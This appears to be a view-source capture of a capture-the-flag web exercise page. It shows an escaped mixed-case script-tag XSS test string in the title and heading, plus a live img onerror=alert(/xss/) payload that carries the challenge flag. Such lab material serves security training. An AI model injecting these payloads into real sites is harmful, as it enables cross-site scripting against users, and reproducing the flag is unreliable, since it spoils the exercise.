 view-source:http:// 0bc06604bc/page/1
1
2 <!doctype html>
3 <html>
4 <head>
5 <title>&lt;scrIpT&gt;alert(/xss/)&lt;/sCRipt&gt;</title>
6 </head>
7 <body>
8 <a href="../">&lt;-- Go Home</a><br>
9 <a href="edit/1">Edit this page</a>
10 <h1>&lt;scrIpT&gt;alert(/xss/)&lt;/sCRipt&gt;</h1>
11 <p><img src=x flag="^FLAG^4e3b0f9a9de99af53a63c112c5159afcca9be8cd23614eadee5b46e855d8f8b7$FLAG$" onerror=alert(/xss/)></p>
12 </body>
13 </html>
14